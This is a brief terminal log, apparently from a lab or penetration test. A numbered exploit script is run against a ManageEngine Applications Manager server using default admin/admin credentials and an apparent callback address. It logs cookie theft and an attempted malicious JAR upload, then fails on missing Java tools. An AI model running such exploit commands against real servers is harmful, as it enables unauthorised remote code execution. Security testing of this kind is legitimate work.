 ┌──(root㉿docker-desktop)-[/host_data/payloads]
└─# python3 48793.py https://192.168.113.95:8443 admin admin 192.168.65.3 443
[*] Visiting page to retrieve initial cookies...
[*] Retrieving admin cookie...
[*] Getting base directory of ManageEngine...
[*] Found base directory: C:\Program Files\ManageEngine\AppManager14
[*] Creating JAR file...
/bin/sh: 1: javac: not found
/bin/sh: 1: jar: not found
[*] Uploading JAR file...
Traceback (most recent call last):
  File "/host_data/payloads/48793.py", line 449, in <module>
    main(sys.argv[1:])
    ~~~~^^^^^^^^^^^^^^
  File "/host_data/payloads/48793.py", line 416, in main
    status_jar = upload_jar(url,headers,valid_cookie,jarname,rel_path)
  File "/host_data/payloads/48793.py", line 269, in upload_jar
    jar = {'theFile':(jarname,open(jarname, 'rb'))}
                              ~~~~^^^^^^^^^^^^^^^
FileNotFoundError: [Errno 2] No such file or directory: 'weblogic.jar'